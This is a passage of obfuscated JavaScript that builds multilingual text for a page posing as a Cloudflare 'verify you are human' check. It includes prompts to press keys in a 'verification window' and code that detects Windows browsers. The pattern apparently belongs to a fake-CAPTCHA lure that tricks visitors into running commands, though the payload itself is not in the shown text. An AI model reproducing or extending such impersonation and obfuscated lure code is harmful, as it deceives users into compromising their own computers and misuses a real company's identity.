0x9f3,0x3ac),_0x3c2e98[_0x26399c(0xc0d,0x626,0xc4e,0x667)]=_0x4841e1(0x98e,0xe55,0xbb4,0x82e),_0x3c2e98['cf']='Cloudflare',_0x3c2e98[_0x26399c(0x5cb,0xdb9,0x829,0x8be)]=_0x4841e1(0x403,0x5b4,0x5f,-0x1ce)+_0x26399c(0x6dd,0x978,0xf21,0xc5a)+'dad\x20de\x20',_0x3c2e98['complete']=_0x26399c(-0x26c,-0x2df,0x2c3,0x358)+_0x26399c(0x635,0x5b1,0x59b,0x6cf)+'\x20de\x20verifi'+'cación.',_0x3c2e98[_0x4841e1(0x48a,-0x17f,0xaf2,0x7a3)]=_0x26399c(0x608,0xa5b,0x68f,0x64e),_0x3c2e98[_0x26399c(-0xdb,0x1e,0x20f,0x3c0)]=_0x4841e1(0xa5f,0xb6b,0x1045,0xc45)+_0x26399c(0x998,0x79e,0xc51,0x689)+_0x26399c(0xc34,0x49c,0x8aa,0x707)+_0x26399c(0x61e,0xaaf,0x3a3,0x8a4),_0x3c2e98['verify']=_0x26399c(-0x15d,0x87b,0x22c,0x352),_0x3c2e98[_0x26399c(0x885,0x9ea,0x15b,0x3f1)+'ask']='Complete\x20l'+_0x4841e1(0x1e4,0x5c7,-0x422,-0x102)+'de\x20cada\x20pa'+_0x4841e1(0x39f,0x87d,0x8ce,0x10c)+_0x26399c(0xc23,0xac3,0x3e8,0x99b)+'\x20completar'+_0x4841e1(0x7e5,0x419,0x348,0x201)+'rden\x20en\x20qu'+_0x26399c(0xb55,0x360,0xa20,0x9b2)+_0x4841e1(0x861,0x939,0x6ca,0x6a4)+_0x4841e1(0x3f1,0x515,0x304,-0x183)+_0x4841e1(0x54c,0x82,0x9b8,-0x78)+'o\x20quede\x20ni'+_0x4841e1(0x838,0xd5c,0x1f2,0xcaf)+_0x26399c(0xe78,0xc32,0xbec,0xa6e)+_0x26399c(0x518,0xcb9,0x109b,0xb79)+_0x26399c(0x395,-0x193,0xff,0x35e)+_0x26399c(0xc87,0xe0b,0x682,0xa56),_0x3c2e98[_0x4841e1(0x5b0,0xba0,0x808,0x24b)]='Pulse',_0x3c2e98['verif.wind']='En\x20la\x20vent'+'ana\x20de\x20ver'+_0x26399c(0x638,0x110f,0xcc8,0xb5e)+_0x4841e1(0x195,0x2ac,-0x26c,0x1e4),_0x3c2e98['press.hold']=_0x26399c(0x1248,0x1144,0xc9e,0xdb5)+_0x4841e1(0x67e,0x4ef,0x161,0xed),_0x3c2e98[_0x26399c(0x999,0xec5,0x100d,0xe55)]='en\x20el\x20tecl'+_0x26399c(0x5c3,0xcdd,0xc3b,0xa50);var _0x51f83b={};_0x51f83b['title']=_0x4841e1(0x856,0xd9d,0xaaa,0x5be),_0x51f83b[_0x4841e1(0x79d,0x114,0x522,0xd29)+'mp']=_0x4841e1(0x72c,0xb4,0xc04,0x452)+_0x4841e1(0xc67,0x98a,0xdd4,0xddf)+_0x4841e1(0xb31,0xb97,0xadd,0x713)+_0x4841e1(0x808,0x8dd,0x9a5,0x303)+_0x26399c(0x6ec,0xc39,0x72f,0xb8b)+_0x26399c(0xa1c,0x1435,0xee1,0xf56)+_0x4841e1(-0x70,0x434,-0x6a4,0x126),_0x51f83b['need.proc']='\x20måste\x20kon'+_0x26399c(0xb5e,0x89c,0xe1f,0x9fc)+_0x4841e1(0x7d9,0x6f4,0xd72,0xcc3)+_0x26399c(0xebf,0x613,0xffa,0xc6d)+'slutning\x20i'+_0x26399c(0x256,0x99,0x6f4,0x500)+'n\x20fortsätt'+'a.',_0x51f83b[_0x4841e1(0x8ee,0x3df,0xd4c,0xd5e)]=_0x4841e1(0x72c,0x352,0x9e7,0x270)+'tt\x20du\x20är\x20e'+_0x26399c(0xa71,0xe51,0xa18,0xe75),_0x51f83b[_0x4841e1(0x6fe,0xd51,0x667,0xa99)]='Verifierar'+_0x26399c(0xafc,0x11c8,0xd34,0xe44),_0x51f83b['privacy']=_0x26399c(0xe76,0xe33,0xfa5,0x940),_0x51f83b[_0x26399c(0x9d3,0xb07,0x165,0x601)]=_0x4841e1(0x151,0x614,0x720,-0x515),_0x51f83b[_0x4841e1(0x323,0x460,0x6db,0x4ab)]=_0x4841e1(0x98e,0xa5e,0x4dc,0x94d),_0x51f83b['cf']=_0x4841e1(0x9f5,0xaeb,0x48b,0x5a9),_0x51f83b[_0x4841e1(0x57a,0x8fb,0x4e5,-0x95)]='Prestanda\x20'+_0x26399c(0x5cf,0xa07,0x101b,0xb70)+_0x4841e1(0x19b,0x1fd,-0x248,-0x390),_0x51f83b[_0x4841e1(0x472,0x3c7,0x188,0x699)]='Slutför\x20de'+_0x26399c(0x586,0x55e,0x169,0x773)+_0x26399c(0xb2b,0xfcc,0x125a,0xdd6),_0x51f83b['keyboard']=_0x26399c(0x71c,0x4da,0xb95,0x6a2)+'d',_0x51f83b[_0x26399c(0x92b,0x20e,0x79a,0x3c0)]=_0x4841e1(0x98a,0x69a,0xd23,0xad9)+'visa\x20att\x20d'+_0x4841e1(0xb73,0x5d3,0x6e1,0x835)+'en\x20robot',_0x51f83b[_0x26399c(0x988,0x619,0x95a,0x451)]=_0x26399c(0xc03,0x74a,0x10b6,0xbaf),_0x51f83b[_0x26399c(0x8a5,0x76b,0xfd,0x3f1)+'ask']=_0x4841e1(0x90,-0x123,0x566,-0x236)+_0x4841e1(0x1f1,0x5fe,0x5d5,-0x109)+'från\x20varje'+'\x20steg.\x20Upp'+_0x26399c(0x5e8,0x1cf,0x77b,0x57f)+_0x4841e1(0x5e4,0xbe,0x84a,0x811)+_0x4841e1(0x519,0xa1d,0x351,0x6ca)+_0x4841e1(0x372,0x8e5,0x44f,0xf1)+_0x26399c(0xa66,0xfbd,0xb18,0xd23)+_0x26399c(0x3ef,0x51e,0x1ee,0x622)+_0x26399c(0xd9a,0x9dc,0xbd3,0x8e6)+_0x4841e1(0x4d1,0xa1b,0xab4,0x662)+'r\x20det\x20inte'+_0x26399c(0x585,0x4ad,0x52b,0x3cf)+_0x4841e1(0x27f,0x161,0x735,0x39a)+_0x26399c(0xd8b,0x1237,0x108a,0xc14)+_0x4841e1(0x889,0x834,0xe03,0x8bc)+_0x4841e1(0x52,0x108,0x183,-0x1fb),_0x51f83b['press']=_0x26399c(0x67,0xf7,0x74c,0x5bf),_0x51f83b[_0x26399c(0xa5d,0x4ca,0x9e4,0x97e)]=_0x4841e1(0xa59,0xe43,0x10a3,0xa73)+'ingsfönstr'+'et,\x20tryck\x20'+'på',_0x51f83b['press.hold']=_0x26399c(0xeab,0x90d,0xd14,0xb0d)+_0x26399c(0xb23,0x111b,0x121b,0xc9a),_0x51f83b[_0x26399c(0xa22,0xcc9,0xf6c,0xe55)]=_0x26399c(0x60b,0x80d,0xad1,0x8e1)+_0x26399c(0x15a8,0xa5c,0xc61,0xf7d);var _0x4b9bcd={};_0x4b9bcd[_0x26399c(0x331,0xaa9,0x3f7,0x93c)]='Sandali\x20la'+_0x4841e1(0x531,0x1a,0x8c5,0xa02),_0x4b9bcd[_0x26399c(0x67a,0x110b,0xb83,0xae1)+'mp']='Kumpirmahi'+_0x26399c(0x218,0x7bf,0xab7,0x7e4)+_0x4841e1(0x45b,0x27e,0x129,0x6a1)+_0x26399c(0x6be,0xebb,0xb3d,0xb6a)+'n\x20ng\x20pagku'+_0x4841e1(0xa1b,0x894,0xabb,0xebf)+_0x4841e1(0x86c,0x26d,0xaaa,0xb9f)+_0x26399c(0xaf5,0xed1,0x14fe,0xf2e),_0x4b9bcd[_0x26399c(0xf79,0x844,0x3b7,0xa31)]='kailangan\x20'+_0x26399c(0x4bd,0xdaa,0x5da,0x8d2)+_0x26399c(0xd6a,0xe5d,0x130e,0xdd9)+_0x26399c(0xbf2,0xc96,0xff0,0xf51)+_0x26399c(0x365,0xaa7,0xccd,0x869)+_0x26399c(0xe44,0xdee,0x3ef,0x810)+_0x4841e1(0xbd2,0xf71,0xa69,0x8fa),_0x4b9bcd['ver.hum']=_0x26399c(0xe9f,0x409,0x935,0x9b5)+'n\x20na\x20ikaw\x20'+_0x4841e1(0x6e2,0xa2,0x511,0xc3),_0x4b9bcd[_0x4841e1(0x6fe,0x1dc,0x8bb,0xbe0)]=_0x4841e1(0x2d4,-0x202,-0x36c,0x57)+_0x4841e1(0x96c,0x96b,0xa08,0x358)+'mpirma...',_0x4b9bcd['privacy']=_0x26399c(0x66d,0x7af,0x3db,0x2a7),_0x4b9bcd[_0x4841e1(0x2bd,-0x1d8,0x48e,0x8cf)]='Mga\x20Tuntun'+'in',_0x4b9bcd[_0x4841e1(0x323,-0x63,0x743,0x6d7)]=_0x26399c(0xff9,0x7c2,0xb21,0xcd2),_0x4b9bcd['cf']=_0x4841e1(0x9f5,0xba0,0x772,0xcc0),_0x4b9bcd[_0x26399c(0xc1d,0x9c9,0x850,0x8be)]=_0x26399c(0x30d,0x7b9,0xcaf,0x87f)+'t\x20segurida'+_0x4841e1(0x4ec,0x267,0x8de,0x108),_0x4b9bcd[_0x26399c(0x71b,0x423,0x1dc,0x7b6)]=_0x26399c(0x472,0x481,0x9e4,0xa6a)+_0x26399c(0x7ac,0x105a,0x5ff,0xbc1)+'hakbang\x20sa'+'\x20pagkumpir'+_0x26399c(0x1378,0x1338,0xdfc,0xe7a)+'ng',_0x4b9bcd[_0x26399c(0xc6f,0xbcb,0xd2b,0x7ce)]='keyboard',_0x4b9bcd[_0x4841e1(0x7c,-0x39c,0x395,-0x3d8)]=_0x4841e1(0x66d,0x8a4,0x9dc,0x79b)+'nayan\x20na\x20h'+'indi\x20ka\x20ro'+_0x4841e1(0x54e,0xc0,0x32e,0xd3),_0x4b9bcd[_0x26399c(0x8c4,0x8aa,0x294,0x451)]='Kumpirmahi'+'n',_0x4b9bcd[_0x4841e1(0xad,0x119,-0x27a,0x4f8)+_0x26399c(0xbb0,0x858,0xcee,0x791)]=_0x4841e1(0x726,0xa19,0xc9c,0x7ef)+_0x26399c(0x59e,0xe43,0xde7,0xbc1)+_0x26399c(0xc24,0x517,0x793,0xb72)+_0x26399c(0x8c0,-0x2df,0x710,0x2dd)+_0x26399c(0x103c,0x1357,0x14eb,0xec4)+'Ang\x20mga\x20ga'+_0x4841e1(0x758,0xb3b,0xcdf,0x363)+'pat\x20kumple'+_0x26399c(0x3da,0x837,0x3ea,0x678)+_0x4841e1(0x9e7,0xf13,0x995,0xffd)+_0x4841e1(0x8b9,0x7aa,0xafb,0x42f)+_0x4841e1(-0x84,0xcf,-0x105,0x5ee)+_0x26399c(0xf34,0x13bf,0x12dd,0xe76)+_0x4841e1(0x7b7,0x711,0xc55,0xb9f)+_0x26399c(0x998,0x7e9,0x461,0x6c2)+_0x26399c(-0x12a,0x7d5,0x34f,0x3f2)+_0x26399c(0x69b,0x11d7,0x126e,0xc16)+_0x26399c(0xc05,0x83d,0xb0a,0xbcf)+_0x4841e1(0xc78,0xdfb,0x9b2,0xa7e)+_0x4841e1(0x2f,-0x1c1,0x597,0x32c)+'lick\x20ang\x20K'+_0x4841e1(-0x9f,0x3d6,0x598,0x426)+'.',_0x4b9bcd[_0x26399c(0x6d6,0x536,0x75f,0x8f4)]='Pindutin',_0x4b9bcd[_0x4841e1(0x63a,0x851,0xb18,0x74d)]='Sa\x20bintana'+_0x26399c(0x40e,0x17a,-0x27d,0x2d9)+_0x26399c(0xa88,0xb7c,0xaf0,0x548)+_0x4841e1(0xa06,0x8cc,0xd3e,0x5d9),_0x4b9bcd['press.hold']=_0x26399c(0xaa1,0x4e9,0x2bd,0x79d)+_0x4841e1(0x6b2,0x6d2,0xbd7,0x2b8),_0x4b9bcd[_0x4841e1(0xb11,0x1181,0xb0c,0x518)]=_0x26399c(0x5dd,0x654,0x4bc,0x7b5)+_0x4841e1(0x647,0xc64,0xc90,0x178);var _0x214656={};_0x214656['title']='รอสักครู่.'+'..',_0x214656[_0x4841e1(0x79d,0x62d,0x305,0x8f5)+'mp']=_0x4841e1(0x852,0x609,0xce0,0x7ab)+_0x26399c(0x117,0x754,0x529,0x61a)+_0x4841e1(0x8de,0x75b,0x252,0x8f5)+'ทำด้านล่าง'+'นี้ให้เสร็'+_0x4841e1(0x79f,0x7d8,0xb89,0x16a),_0x214656[_0x4841e1(0x6ed,0xd46,0x833,0x934)]=_0x4841e1(-0x6d,-0x415,-0x29e,-0x29a)+_0x4841e1(0xb76,0xfdb,0x652,0x855)+_0x4841e1(0x2ed,0x575,0x320,0x781)+_0x26399c(0x82d,0xdcd,0x1067,0xca1)+_0x26399c(0x802,0xa34,0xd4d,0xdeb)+'นการต่อ',_0x214656[_0x26399c(0x129b,0x121c,0xe9c,0xc32)]=_0x4841e1(0x577,0x99f,0x33a,0xb98)+_0x4841e1(0xad2,0x547,0xca7,0xb9c)+'ย์',_0x214656[_0x26399c(0x7c0,0x105f,0xbf6,0xa42)]=_0x4841e1(0xc20,0x9e6,0xeaf,0xff6)+_0x26399c(0x8e4,0x22c,0xb7f,0x79a),_0x214656['privacy']='ความเป็นส่'+_0x26399c(0xb9f,0xc18,0x3ea,0x6c5),_0x214656[_0x4841e1(0x2bd,0x87c,0x460,0x35e)]=_0x26399c(0x11b,0x47e,0x12b,0x2fa),_0x214656['ray']='Ray\x20ID:\x20',_0x214656['cf']=_0x26399c(0xcb2,0xee2,0xd70,0xd39),_0x214656[_0x26399c(0x65f,0x5a1,0x3fd,0x8be)]=_0x26399c(0xa66,0x1168,0xe91,0xfb1)+_0x26399c(0x1169,0x118b,0xc3d,0xd77)+_0x26399c(0x489,0x49f,0x10f8,0xb05)+'ภัยโดย\x20',_0x214656[_0x4841e1(0x472,0x909,0x20f,0xa6a)]='ทำขั้นตอนก'+_0x4841e1(0x552,0x19,0xf9,0x3f)+_0x4841e1(0x77e,0xab1,0x466,0x3bc)+'เสร็จสิ้น',_0x214656[_0x26399c(0x77a,0xc20,0x82c,0x7ce)]=_0x26399c(0xf13,0xf36,0x1130,0xd1b),_0x214656[_0x4841e1(0x7c,0x47a,0x3f0,-0x33c)]='เพื่อพิสูจ'+_0x26399c(-0x4f,0x33e,0x9e9,0x483)+'หุ่นยนต์',_0x214656[_0x4841e1(0x10d,-0x57f,-0x44a,0x16b)]=_0x26399c(0xaf7,0xae0,0x877,0x4f5),_0x214656['complete.t'+'ask']=_0x26399c(0x4e1,-0x13f,0x8fa,0x2cd)+_0x4841e1(0xaee,0x493,0xdf0,0xe6c)+_0x4841e1(0x8b5,0xe4c,0xa70,0x9f1)+'้น\x20งานต้อง'+_0x26399c(0xbb2,0x849,0xc2c,0xbd9)+'ที่ระบุไว้'+'และไม่สามา'+'รถทำได้อย่'+_0x4841e1(0x8aa,0xa88,0x2df,0xabc)+'่อไม่มีขั้'+'นตอนเหลือ\x20'+_0x4841e1(0xb9c,0x5d0,0x658,0x910)+_0x26399c(0x77d,0x2ef,-0x12f,0x46e),_0x214656['press']='กด',_0x214656[_0x4841e1(0x63a,0xcc1,0x54b,0x472)]='ในหน้าต่าง'+_0x4841e1(0x5bc,0x87f,0xb2d,0x77a)+_0x26399c(0xa4e,0xc17,0xf55,0xdc1),_0x214656[_0x4841e1(0x380,-0x2eb,-0x2bd,-0x2ba)]=_0x4841e1(0x8ad,0x232,0xf1b,0x81a)+'ว้',_0x214656[_0x4841e1(0xb11,0x637,0xd18,0xbf5)]=_0x4841e1(0x47a,-0x1f1,0x34a,-0x11b)+_0x4841e1(0x319,0x57d,-0x101,0x91d);var _0x306afa={};_0x306afa['title']='Bir\x20dakika'+_0x26399c(0x4a7,0x4d7,0xee6,0x8df),_0x306afa['ver.hum.co'+'mp']='Aşağıdaki\x20'+_0x26399c(0x76f,0x1318,0x1405,0xdba)+'amlayarak\x20'+_0x26399c(0x306,0x372,0x2c3,0x53d)+_0x4841e1(0xb9e,0x7d5,0xca5,0xcc8)+_0x26399c(0x745,0x633,0x4ac,0x98f),_0x306afa[_0x4841e1(0x6ed,0x2e2,0x74c,0x9e0)]=_0x26399c(0xaf2,0x9e0,-0x100,0x498)+_0x4841e1(0x156,-0x187,0x717,0x6de)+_0x4841e1(0x950,0xcd5,0x60c,0xf7d)+_0x4841e1(0x424,0x3b3,0xbb,0x89f)+'ın\x20güvenli'+_0x26399c(0xa4c,0x99b,0x835,0x81f)+_0x4841e1(0x82b,0xa14,0x375,0xcd5)+'i\x20gerekiyo'+'r.',_0x306afa['ver.hum']=_0x4841e1(0x34c,0x76f,0x3e8,0x417)+_0x4841e1(0x6e8,0x210,0xb7,0x77d)+_0x4841e1(0x8cf,0x827,0x68e,0x400)+_0x4841e1(0xbcc,0x1106,0xd24,0xff5),_0x306afa['ver']=_0x26399c(0xa56,0x7a1,-0x187,0x4e3)+_0x26399c(0xe50,0xb29,0x841,0xc37),_0x306afa['privacy']=_0x26399c(0x749,0xb3b,0xbc9,0xd55),_0x306afa[_0x4841e1(0x2bd,-0x126,0x64a,-0x315)]='Koşullar',_0x306afa[_0x26399c(0x175,-0x19,0x23c,0x667)]=_0x26399c(0x77b,0x1163,0xc90,0xcd2),_0x306afa['cf']='Cloudflare',_0x306afa[_0x4841e1(0x57a,0x7c9,0x2a4,0xcf)]=_0x26399c(0xd49,0x7f6,0xfce,0xc7a)+_0x26399c(0x27f,0x62b,0xa18,0x6d8)+_0x26399c(0x1507,0x12c8,0x1376,0xeeb)+_0x4841e1(0x902,0x876,0xf7a,0x660)+_0x4841e1(0x83b,0xbc6,0x551,0x584)+'lanmaktadı'+'r\x20',_0x306afa[_0x26399c(0x9b5,0x67c,0x473,0x7b6)]=_0x26399c(0xe7b,0x566,0x53e,0xb11)+'ma\x20adımlar'+'ını\x20tamaml'+_0x4841e1(0x240,0x307,-0x306,0xc5),_0x306afa[_0x26399c(0x7e3,0x55d,0x3a8,0x7ce)]=_0x26399c(0x1144,0x1392,0x104e,0xdff),_0x306afa[_0x26399c(-0x262,0xde,0x156,0x3c0)]=_0x26399c(0x141,0x34e,0x17a,0x73c)+'dığınızı\x20k'+_0x4841e1(0x9da,0x613,0xa2c,0x517)+_0x26399c(0x56e,0x65a,-0x2be,0x2e8),_0x306afa[_0x4841e1(0x10d,0x2e9,0x2b,0x3d4)]=_0x4841e1(0x77f,0xbdd,0xc2f,0xc57),_0x306afa[_0x4841e1(0xad,-0xe5,-0x35,0x331)+_0x26399c(0xca5,0x95b,0xde2,0x791)]=_0x4841e1(0x370,0x534,0x835,-0xda)+_0x26399c(0x3f2,0xbde,0xeb9,0xa64)+_0x26399c(0x1b6,0x1b,0x5c9,0x677)+_0x4841e1(0x81,-0x600,0x5ad,-0x4cb)+_0x26399c(0x9c1,0xd1a,0x148e,0xf9e)+_0x26399c(0x10e6,0x111b,0x114a,0xcfc)+_0x4841e1(0x173,0x1a2,0x2d2,-0x46a)+'anmalıdır\x20'+_0x4841e1(0x8c2,0xf02,0x667,0x444)+_0x26399c(0x326,0x4fe,0x492,0x6f5)+_0x26399c(0x1092,0xf49,0xdce,0xdf6)+_0x4841e1(0x27c,0x8ca,-0x57,0x27d)+_0x26399c(0x209,0xb4d,0x988,0x657)+'da,\x20Doğrul'+_0x26399c(0x2c0,0x43d,0x553,0x50e)+_0x4841e1(0x7d8,0xd07,0x24a,0x441),_0x306afa['press']=_0x4841e1(0x415,0x88b,0x9b5,0x362),_0x306afa[_0x26399c(0x2f8,0xbe1,0x383,0x97e)]=_0x26399c(0xfcf,0x12d0,0xae1,0xcc1)+'penceresin'+_0x4841e1(0x425,0x3d6,0x9ca,0x7ca),_0x306afa['press.hold']='Basılı\x20tut'+'un',_0x306afa[_0x4841e1(0xb11,0x108f,0x676,0xcdf)]=_0x4841e1(0x6a4,0x36f,0x215,0xbab)+'e';var _0x56c05e={};_0x56c05e['title']=_0x26399c(0xaca,0x681,0x31d,0x4a8)+_0x26399c(0x10c1,0xda2,0x12f1,0xf80),_0x56c05e[_0x26399c(0x112c,0xade,0x780,0xae1)+'mp']=_0x26399c(0xf88,0x1046,0x11bc,0xc75)+_0x4841e1(0x3c2,0x445,0x630,0x57a)+_0x26399c(0xd0b,0xf93,0x7cf,0x9ea)+_0x26399c(0xf53,0xb43,0x1177,0xdf5)+_0x4841e1(-0x72,0x12c,-0x370,-0x4dd)+_0x26399c(0x129d,0x71d,0xa78,0xce3)+'y.',_0x56c05e[_0x4841e1(0x6ed,0xc27,0x439,0x43f)]=_0x4841e1(0x141,-0x53f,-0x6d,-0x3c)+_0x26399c(0x665,0x9cb,0x706,0x340)+'o\x20mật\x20kết\x20'+'nối\x20của\x20bạ'+'n\x20trước\x20kh'+_0x26399c(0x9d5,0x825,0x172,0x6b1)+'.',_0x56c05e[_0x4841e1(0x8ee,0x79f,0x7b1,0x297)]=_0x4841e1(0x57d,0x657,0x82a,0x3cd)+_0x4841e1(0x69c,0x5e3,0x572,0x896)+_0x4841e1(0x9dc,0xd21,0x95e,0xaec),_0x56c05e[_0x4841e1(0x6fe,0x590,0xba3,0x75a)]=_0x26399c(0xf75,0xd73,0x11de,0xc75)+_0x26399c(-0x2de,-0x1a9,0x3ed,0x346),_0x56c05e[_0x26399c(0xdac,0xaaf,0xe6f,0xd1d)]=_0x26399c(0x8b4,0x1220,0x914,0xf0e)+_0x26399c(0x23a,0x2a,0x3c9,0x3bc),_0x56c05e[_0x26399c(0x576,0x9e8,0x70b,0x601)]=_0x26399c(-0x7b,0x855,0x48d,0x5aa),_0x56c05e[_0x4841e1(0x323,-0x151,0x173,0x231)]=_0x4841e1(0x98e,0xb28,0x384,0xc99),_0x56c05e['cf']=_0x26399c(0xeb7,0x7ee,0xdcd,0xd39),_0x56c05e['footer']=_0x4841e1(0x9ea,0xd20,0x9bb,0x8ac)+_0x26399c(0x12b8,0x115d,0xcf4,0xcdd)+_0x26399c(0x8d4,0x58b,0x817,0xbe4),_0x56c05e[_0x26399c(0xd36,0x8f8,0xe23,0x7b6)]=_0x4841e1(0x83f,0x899,0xcb7,0x526)+_0x4841e1(0xa9b,0x681,0xd9d,0xf01)+_0x26399c(0x10f3,0xa72,0x122c,0xe9b)+_0x26399c(0xdd0,0x131c,0x818,0xd93),_0x56c05e[_0x4841e1(0x48a,0x711,0x98b,-0x78)]='bàn\x20phím',_0x56c05e[_0x26399c(0x235,0x7a5,-0x276,0x3c0)]='Để\x20chứng\x20m'+'inh\x20rằng\x20b'+_0x4841e1(0x48c,0xaf0,0x11e,-0x197)+'hải\x20là\x20ngư'+'ời\x20máy',_0x56c05e['verify']=_0x26399c(0xf2d,0xb08,0x144c,0xdd1),_0x56c05e[_0x26399c(0x6ec,0x7c8,0x531,0x3f1)+_0x26399c(0x41e,0x504,0xb45,0x791)]=_0x4841e1(0x83f,0x520,0x910,0x9e2)+'\x20các\x20nhiệm'+_0x26399c(0x6bf,0x7b6,0x1139,0xcdb)+_0x26399c(0x497,0x799,0xdb2,0x95b)+_0x26399c(0x74a,0x3cd,0x908,0x3e9)+_0x4841e1(0x2c3,-0x384,0x54a,0x89)+_0x26399c(0xf90,0x12e1,0xbc5,0xd98)+'\x20theo\x20thứ\x20'+_0x4841e1(0xc35,0xf6a,0x99e,0x6c8)+'ỉ\x20định\x20và\x20'+_0x26399c(0x171,0x895,0x52a,0x5c6)+'\x20theo\x20cách'+_0x26399c(-0x10a,0x47c,0x347,0x3fc)+'\x20không\x20còn'+_0x26399c(-0xd,0x9b0,0x862,0x395)+_0x26399c(0xb22,0xe49,0x635,0xb4a)+_0x26399c(0x350,0x722,0x2e7,0x74f)+'c\x20minh.',_0x56c05e[_0x4841e1(0x5b0,0x5ce,0x4d,0x218)]='Nhấn',_0x56c05e[_0x4841e1(0x63a,0x795,0x586,-0x2c)]=_0x26399c(0x4e4,0x266,0xae8,0x513)+_0x4841e1(0xbcb,0xc89,0xc4f,0xb00)+'h,\x20nhấn',_0x56c05e[_0x26399c(0xa3,0x5b1,0x110,0x6c4)]='Nhấn\x20và\x20gi'+'ữ',_0x56c05e[_0x4841e1(0xb11,0x9f9,0x7da,0xf8a)]=_0x26399c(0xd78,0xa77,0x896,0xcf9)+_0x4841e1(0xd1,0x26b,0x657,0x683)+'n';var _0x58a8d4={};_0x58a8d4['ar']=_0x639e54,_0x58a8d4['bg']=_0xf932a8,_0x58a8d4['zh']=_0x5dd869,_0x58a8d4['hr']=_0x42af10,_0x58a8d4['cs']=_0x1c668a,_0x58a8d4['da']=_0x26a40f,_0x58a8d4['nl']=_0x4c0307,_0x58a8d4['en']=_0x9c8dd9,_0x58a8d4['fa']=_0x1187b6,_0x58a8d4['fi']=_0x5d3cf7,_0x58a8d4['fr']=_0x459805,_0x58a8d4['de']=_0x4f8ae4,_0x58a8d4['el']=_0xfbbf9,_0x58a8d4['he']=_0x53fb69,_0x58a8d4['hi']=_0x621a11,_0x58a8d4['id']=_0x2edfa7,_0x58a8d4['hu']={},_0x58a8d4['it']=_0x2b5d3c,_0x58a8d4['ja']=_0x2db2e1,_0x58a8d4['ko']=_0x1633de,_0x58a8d4['lt']=_0x5b2e33,_0x58a8d4['ms']=_0x260477,_0x58a8d4['nb']=_0x31551e,_0x58a8d4['pl']=_0x2bbe3c,_0x58a8d4['pt']=_0x4a50e9,_0x58a8d4['sr']=_0x440e8b,_0x58a8d4['sk']=_0x1fedfd,_0x58a8d4['sl']=_0x584129,_0x58a8d4['es']=_0x3c2e98,_0x58a8d4['sv']=_0x51f83b,_0x58a8d4['tl']=_0x4b9bcd,_0x58a8d4['th']=_0x214656,_0x58a8d4['tr']=_0x306afa,_0x58a8d4['vi']=_0x56c05e;var Tran=_0x58a8d4;function ready(_0xcc5b0f){var _0xc23c60={'PRTac':_0x3116c3(-0x318,0x754,0x16f,-0x501),'aggco':function(_0x255817){return _0x255817();},'RWbBV':_0x3116c3(0x8fe,0x69b,0x80a,0x3c0)+_0x3116c3(0xf5c,0x964,0xa79,0x574)};function _0x3116c3(_0x44a20c,_0x5c5d7b,_0x2f0925,_0x4ca6d1){return _0x26399c(_0x44a20c,_0x5c5d7b-0xc1,_0x2f0925-0xad,_0x2f0925- -0x2d6);}function _0x4c26e3(_0x498e90,_0x5889bd,_0x2b13e5,_0x18a4fb){return _0x4841e1(_0x498e90-0x27,_0x5889bd-0x1cc,_0x18a4fb,_0x18a4fb-0x1e1);}document[_0x3116c3(0x4e6,0x2bb,0x262,-0x426)]!==_0xc23c60['PRTac']?_0xc23c60[_0x3116c3(0x914,0xb5b,0xbc2,0xca1)](_0xcc5b0f):document[_0x4c26e3(0x208,-0xee,0x1c6,-0x414)+_0x4c26e3(0x4b7,0x672,0x8c5,-0x1a8)](_0xc23c60[_0x4c26e3(0x34e,0x7c3,0x806,0x6b1)],_0xcc5b0f);}function isWin(){function _0x8f13db(_0x4ab91b,_0x328160,_0x1ad580,_0x4c6410){return _0x26399c(_0x4ab91b,_0x328160-0x10f,_0x1ad580-0x141,_0x1ad580-0x113);}var _0x4d16bd={};function _0x5a92d5(_0x3c7d2,_0x3ee29d,_0x5c1760,_0x10d4c0){return _0x26399c(_0x3ee29d,_0x3ee29d-0x1af,_0x5c1760-0x14a,_0x10d4c0- -0x200);}_0x4d16bd[_0x5a92d5(0x6f4,0x793,-0x1f0,0x43e)]=function(_0x9ee301,_0x186b79){return _0x9ee301!==_0x186b79;};var _0x210769=_0x4d16bd,_0x5c6f20=getUA();return _0x210769[_0x5a92d5(-0x61,-0x160,0x775,0x43e)](windowsPlatforms[_0x8f13db(0xf77,0xe4b,0xf87,0xebd)]((_0x5c6f20||'')['toLowerCas'+'e']()),-(0x5*0x9e+-0x2101+0x2*0xef6));}function getUA(){var _0x125584={};_0x125584[_0x19e5a1(0x77d,0xc31,0xf1c,0xb88)]=_0x53165a(0xb40,0x5a0,0xbf6,0x8f2),_0x125584[_0x19e5a1(0x846,0x82d,0xc08,0x929)]=_0x53165a(0xe52,0x7dc,0x823,0x525);function _0x53165a(_0x1e645c,_0x5cd1e3,_0x3a45d5,_0x130edc){return _0x26399c(_0x1e645c,_0x5cd1e3-0x10e,_0x3a45d5-0x148,_0x5cd1e3-0x149);}_0x125584[_0x19e5a1(0x9bc,0xb31,0x409,0x6e9)]=function(_0x43c043,_0x51a32d){return _0x43c043===_0x51a32d;},_0x125584[_0x53165a(0xc41,0xc8d,0xcee,0x1052)]=_0x53165a(0xb3c,0x595,0x9b6,0x933),_0x125584['BOOvG']=_0x53165a(0x89e,0x6d9,0x400,0x76b);var _0x9c52ec=_0x125584;if(/windows/i[_0x53165a(0xe57,0xebe,0x8d6,0xe7f)](navigator[_0x53165a(0x216,0x6f9,0xaf0,0xa1d)])){if(_0x9c52ec[_0x53165a(0x316,0x69f,0x79e,0x88a)](_0x53165a(0x9ab,0x3f6,-0x175,0x558),_0x9c52ec[_0x53165a(0xd5d,0xc8d,0xe3b,0x118e)])){var _0x547986=_0x188ce9[_0x19e5a1(0xf0f,0x1657,0x14c5,0x10c0)];if(_0x547986[_0x19e5a1(0x636,0xe72,0xa21,0xc41)](_0x9c52ec[_0x19e5a1(0xba7,0xadc,0xae6,0xb88)])||_0x547986[_0x19e5a1(0x999,0x644,0x615,0xc41)](_0x9c52ec[_0x53165a(0xa7e,0x8df,0x429,0x982)]))return!![];if(_0x280c9c['getElement'+'ById'](_0x53165a(0x467,0x408,-0x23b,0x8ae))!=null)return!![];return![];}else return _0x9c52ec[_0x53165a(0xad1,0xcb5,0xaac,0xef1)];}function _0x19e5a1(_0x2bcd30,_0x5864c2,_0x3b6495,_0x44a701){return _0x26399c(_0x5864c2,_0x5864c2-0x162,_0x3b6495-0x2b,_0x44a701-0x193);}return 